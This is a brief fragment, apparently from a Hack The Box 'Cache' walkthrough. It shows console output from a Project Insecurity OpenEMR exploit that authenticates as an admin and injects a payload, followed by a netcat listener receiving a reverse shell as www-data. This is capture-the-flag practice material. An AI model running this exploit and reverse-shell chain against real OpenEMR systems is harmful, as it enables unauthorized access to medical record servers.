 ={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
┌─[root@unknown101]─[10.10.14.2]─[~/Desktop/hackthebox/ActiveDirectory/Cache]
└──╼ #rlwrap nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.188] 44164
bash: cannot set terminal process group (1636): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$